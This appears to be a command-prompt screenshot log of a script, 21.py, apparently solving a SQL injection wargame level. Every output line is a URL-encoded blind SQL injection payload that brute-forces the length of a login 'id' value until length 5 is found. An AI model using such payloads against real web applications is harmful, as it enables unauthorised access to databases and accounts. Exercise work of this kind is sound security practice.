 명령 프롬프트
Microsoft Windows [Version 10.0.18363.959]
(c) 2019 Microsoft Corporation. All rights reserved.
C:₩Users₩authe₩OneDrive₩바탕 화면₩Source>21.py
?id=%27+OR+1%3D(if(length(id)in(1),1,0))%23+&pw=%27+OR+1%3D1%23+
Not found!
?id=%27+OR+1%3D(if(length(id)in(2),1,0))%23+&pw=%27+OR+1%3D1%23+
Not found!
?id=%27+OR+1%3D(if(length(id)in(3),1,0))%23+&pw=%27+OR+1%3D1%23+
Not found!
?id=%27+OR+1%3D(if(length(id)in(4),1,0))%23+&pw=%27+OR+1%3D1%23+
Not found!
?id=%27+OR+1%3D(if(length(id)in(5),1,0))%23+&pw=%27+OR+1%3D1%23+
found!
dbName_length:  5